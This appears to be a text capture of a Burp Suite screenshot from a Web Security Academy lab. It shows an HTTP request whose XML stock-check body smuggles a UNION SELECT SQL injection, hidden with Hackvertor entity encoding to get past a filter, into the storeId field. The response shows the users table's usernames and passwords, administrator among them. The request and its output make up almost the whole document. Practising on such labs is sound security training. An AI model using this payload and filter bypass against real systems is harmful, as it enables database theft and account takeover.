 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a7100fb04a424a285931485008300c2.web-security-academy.net
3 Cookie: session=Mc11eGo3QwTJayhFwam1hel47IdB2FQY
4 Content-Length: 191
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Content-Type: application/xml
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
0 Accept: */*
1 Origin: https://0a7100fb04a424a285931485008300c2.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a7100fb04a424a285931485008300c2.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=1, i
9
0 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT username || '~' || password FROM users<@/dec_entities
>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator~oat7lqrg6c8wn7x6we0o
7 carlos~idwsdqoj1vk0npf8tpml
8 wiener~x82pe6aedtt8yffaepd1
9 196 units